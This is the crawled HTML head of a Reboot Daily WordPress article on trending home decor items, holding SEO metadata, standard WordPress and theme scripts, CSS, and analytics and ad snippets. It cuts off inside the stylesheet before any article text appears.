

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/
body_size: 31026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Top 10 Trending Home Decor Items That You Need To Buy - Reboot Daily</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rebootdaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Trending Home Decor Items That You Need To Buy - Reboot Daily" />
	<meta property="og:description" content="Social media is full of ideas to help you update your living space to make it look stylish. But what trends are worth your while, and which ones are only going to fade out? Here are 10 of the most worthwhile home decor trends that are sure to make your room look more aesthetic. 1. [&hellip;]" />
	<meta property="og:url" content="https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/" />
	<meta property="og:site_name" content="Reboot Daily" />
	<meta property="article:published_time" content="2021-08-19T21:30:37+00:00" />
	<meta property="og:image" content="https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg" />
	<meta property="og:image:width" content="1124" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="reboot_master" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#article","isPartOf":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/"},"author":{"name":"reboot_master","@id":"https://www.rebootdaily.com/#/schema/person/f53b7e1d8a2e8bb150c2eba8f938b21b"},"headline":"Top 10 Trending Home Decor Items That You Need To Buy","datePublished":"2021-08-19T21:30:37+00:00","dateModified":"2021-08-19T21:30:37+00:00","mainEntityOfPage":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/"},"wordCount":489,"publisher":{"@id":"https://www.rebootdaily.com/#organization"},"image":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#primaryimage"},"thumbnailUrl":"https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg","keywords":["decor","decorating","decorations","home","home owner","homecare","house","rug"],"articleSection":["Empowerment","Featured","Nurture Your Spirit","Self-Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/","url":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/","name":"Top 10 Trending Home Decor Items That You Need To Buy - Reboot Daily","isPartOf":{"@id":"https://www.rebootdaily.com/#website"},"primaryImageOfPage":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#primaryimage"},"image":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#primaryimage"},"thumbnailUrl":"https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg","datePublished":"2021-08-19T21:30:37+00:00","dateModified":"2021-08-19T21:30:37+00:00","breadcrumb":{"@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#primaryimage","url":"https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2021/08/pexels-photo-7031910.jpeg","width":1124,"height":750},{"@type":"BreadcrumbList","@id":"https://www.rebootdaily.com/top-10-trending-home-decor-items-that-you-need-to-buy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rebootdaily.com/"},{"@type":"ListItem","position":2,"name":"Top 10 Trending Home Decor Items That You Need To Buy"}]},{"@type":"WebSite","@id":"https://www.rebootdaily.com/#website","url":"https://www.rebootdaily.com/","name":"Reboot Daily","description":"","publisher":{"@id":"https://www.rebootdaily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rebootdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rebootdaily.com/#organization","name":"Reboot Daily","url":"https://www.rebootdaily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/#/schema/logo/image/","url":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","width":512,"height":512,"caption":"Reboot Daily"},"image":{"@id":"https://www.rebootdaily.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.rebootdaily.com/#/schema/person/f53b7e1d8a2e8bb150c2eba8f938b21b","name":"reboot_master","url":"https://www.rebootdaily.com/author/reboot_master/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Feed" href="https://www.rebootdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Comments Feed" href="https://www.rebootdaily.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rebootdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rebootdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Basic%3A400%7COpen+Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rebootdaily.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-STS4G3YH37" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rebootdaily.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-STS4G3YH37");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.rebootdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rebootdaily.com/wp-json/wp/v2/posts/9220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rebootdaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.rebootdaily.com/?p=9220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Ftop-10-trending-home-decor-items-that-you-need-to-buy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Ftop-10-trending-home-decor-items-that-you-need-to-buy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rebootdaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.rebootdaily.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff544a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0dc3be9223";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
